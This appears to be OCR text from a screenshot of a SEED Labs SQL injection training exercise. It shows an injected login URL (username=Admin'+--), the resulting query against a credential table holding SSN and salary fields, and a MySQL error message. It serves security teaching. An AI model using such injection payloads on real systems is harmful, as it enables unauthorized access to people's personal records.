 SQLi Lab
www.seed-server.com/unsafe_home.php?username=Admin'+--&Password=
SEED LABS
SELECT id, name, eid, salary, birth, ssn, phoneNumber, address, email,nickname,Password FROM credential WHERE name= 'Admin' --' and
Password='da39a3ee5e6b4b0d3255bfef95601890afd80709'
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near
'da39a3ee5e6b4b0d3255bfef95601890afd80709'' at line 3]\n